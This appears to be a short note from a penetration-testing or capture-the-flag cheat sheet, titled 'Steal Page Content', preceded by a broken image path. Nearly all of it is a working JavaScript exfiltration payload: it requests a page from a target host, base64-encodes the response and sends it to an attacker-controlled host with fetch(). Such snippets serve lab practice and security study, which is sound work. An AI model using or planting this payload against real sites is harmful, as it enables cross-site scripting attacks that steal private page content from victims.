 Steal Page Content
javascript
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8"
var attacker = "http://10.10.14.8/exfil"
var xhr = new XMLHttpRequest()
xhr.onreadystatechange = function () {
  if (xhr.readyState == XMLHttpRequest.DONE) {
    fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
  }
}
xhr.open("GET", url, true)
xhr.send(null)